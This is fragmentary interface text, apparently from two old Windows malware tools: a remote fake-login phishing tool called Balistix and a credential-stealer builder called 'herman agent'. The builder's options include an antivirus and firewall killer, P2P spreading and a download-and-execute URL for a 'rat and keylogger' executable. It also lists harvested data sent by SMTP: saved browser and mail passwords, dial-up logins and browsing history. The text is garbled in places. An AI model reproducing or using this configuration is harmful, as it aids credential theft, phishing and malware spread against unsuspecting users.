 Bä£ï§tïX Fäkê £øgïñ bÿ thäïrùx
balistiX
Target: 192.168.0.3
Connect
Menu- / Message/ / Fake Login / / Misc Login /
Fake Login
Choose fake login type:
Yahoo!
Aol
Msn
Hotmail
ICQ
User Reply:
remote fakelogin & message sender
Client connected!!
coded by thairuxmx@hotmail.com
-= herman agent =- coded by matiteman
settings :
smtp server for your account :
mail.smtpserver.com
the vic name :
vic100
receiver email addresse :
matiteman@hotmail.com
misc :
enable antivirus and firewall killer
add file to download and execute when done
http:\\membres.myhost.af\myratandkeylogger.exe
install server
melt server
enable p2p spreading
information that will be sent
reorded password by Internet Explorer, Outlook Express and MSN Explorer,AutoComplete password
incredimail,eudora,group mail free,Microsoft Outlook 2002,2003 (POP3, IMAP, HTTP and SMTP Accounts + password)
all Dial-Up entries their logon details: User Name, Password and Domain,the phone number .
the list of all applications that are loaded automatically when Windows boots
the list of all URLs stored in the history file of the current logged user
the list of installed services on remote system
builder server
about